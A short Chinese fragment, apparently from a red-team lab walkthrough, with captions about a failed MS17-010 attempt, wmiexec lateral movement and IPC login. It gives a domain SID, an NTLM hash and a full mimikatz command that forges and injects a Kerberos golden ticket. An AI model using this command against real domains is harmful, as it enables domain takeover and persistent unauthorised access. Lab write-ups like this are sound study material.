

17010打不动



wmiexec 横向



黄金票据

域:SUN.com

SID:S-1-5-21-3388020223-1982701712-4030140183-500

NTLM:4709c610981029668df9d94ae48eb869

mimikatz # kerberos::golden /domain:sun.com /sid:S-1-5-21-3388020223-1982701712-4030140183-500 /user:wpsec /rc4:4709c610981029668df9d94ae48eb869 /ptt



ipc登录

以上是关于ATT&CK实战系列——红队实战的主要内容,如果未能解决你的问题,请参考以下文章